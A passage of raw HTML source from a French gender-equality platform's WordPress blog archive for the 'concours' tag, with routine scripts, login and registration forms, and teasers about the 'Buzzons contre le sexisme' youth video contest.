var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"d574270ece","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=241d1541cf","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"d574270ece","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" />
        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="archive paged tax-mot-cle-blog term-concours term-653 paged-2">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_30ef30b64204a3088a26bc2e6ecf7602" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_30ef30b64204a3088a26bc2e6ecf7602";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1498794335');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/mot-cle-blog/concours/page/2/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_acf4b89d3d503d8252c9c4ba75ddbf6d" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_acf4b89d3d503d8252c9c4ba75ddbf6d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1498794335');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="491a1a58ea" /><input type="hidden" name="_wp_http_referer" value="/mot-cle-blog/concours/page/2/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="231843">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="231843" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>	


	<div class="container-flex">
	    <div class="pt-0 pb-1 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<h1 class="title-actu mb-2 wow fadeIn text-uppercase">
							ZOOM SUR L'ÉGALITÉ FEMMES-HOMMES
							 &raquo; concours													</h1>
						

						<section>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="600" height="380" src="https://www.efhca.com/wp-content/uploads/2024/08/matilda-600x380.jpg" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Buzzons Contre le Sexisme -  saison 2024-2025" title="Buzzons Contre le Sexisme -  saison 2024-2025" decoding="async" fetchpriority="high" srcset="https://www.efhca.com/wp-content/uploads/2024/08/matilda-600x380.jpg 600w, https://www.efhca.com/wp-content/uploads/2024/08/matilda-210x133.jpg 210w, https://www.efhca.com/wp-content/uploads/2024/08/matilda-330x209.jpg 330w, https://www.efhca.com/wp-content/uploads/2024/08/matilda-450x285.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/buzzons-contre-le-sexisme-saison-2024-2025/" class="linkSimpleColor bold" title="Buzzons Contre le Sexisme &#8211;  saison 2024-2025">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/buzzons-contre-le-sexisme-saison-2024-2025/" class="linkSimpleColor bold" title="Buzzons Contre le Sexisme &#8211;  saison 2024-2025">Buzzons Contre le Sexisme &#8211;  saison 2024-2025</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>, <a href="https://www.efhca.com/mot-cle-blog/education/" class="postInfoTag">éducation</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
La saison 14 du concours vidéo jeunesse  est lancée	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
<img width="574" height="331" src="https://www.efhca.com/wp-content/uploads/2024/06/gar.png" class="img-fluid img-thumbnail noshadow wp-post-image" alt="Palmarès Occitanie  du concours &quot;Buzzons contre le sexisme&quot;  édition 2023-2024" title="Palmarès Occitanie  du concours &quot;Buzzons contre le sexisme&quot;  édition 2023-2024" decoding="async" />			                            			
			                            			
		                                        	<a href="https://www.efhca.com/blog/palmares-occitanie-du-concours-buzzons-contre-le-sexisme-edition-2023-2024/" class="linkSimpleColor bold" title="Palmarès Occitanie  du concours « Buzzons contre le sexisme »  édition 2023-2024">
		                                        		<div class="mask waves-effect waves-light"></div>
		                                        	</a>
			                            		</div>
			                            	</div>
			                            	
			                            	<div class="col-md-7">
	                                    		<h2 class="card-title mt-0">
	                                    			<a href="https://www.efhca.com/blog/palmares-occitanie-du-concours-buzzons-contre-le-sexisme-edition-2023-2024/" class="linkSimpleColor bold" title="Palmarès Occitanie  du concours « Buzzons contre le sexisme »  édition 2023-2024">Palmarès Occitanie  du concours « Buzzons contre le sexisme »  édition 2023-2024</a>
	                                    		</h2>
	                                    		<p class="small text-muted text-uppercase">
<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/concours/" class="postInfoTag">concours</a>, <a href="https://www.efhca.com/mot-cle-blog/education/" class="postInfoTag">éducation</a>	                                    		
	                                    		</p>
	                        					<p class="card-text">
Vainqueur  catégorie des moins de 15 ans: le club Egalité du Collège Jean Rostand  de Nîmes  pour sa vidéo "si on était des garçons"	                        					</p>

			                            	</div>
			                        </div>
									<div class="row wow fadeIn mb-1" data-wow-delay="0.2s">
			                            
			                            	<div class="col-md-5 mb-r">
			                            		<div class="view overlay hm-white-slight noshadow">
